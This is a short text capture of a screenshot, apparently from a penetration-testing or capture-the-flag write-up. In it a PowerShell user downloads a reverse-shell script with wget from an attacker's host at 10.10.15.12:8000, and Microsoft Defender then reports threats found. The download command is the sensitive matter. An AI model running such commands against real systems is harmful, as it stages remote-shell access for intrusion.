 Windows PowerShell
PS C:\Users\alpha> wget http://10.10.15.12:8000/reverse.ps1 -OutFile reverse.ps1
PS C:\Users\alpha>
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.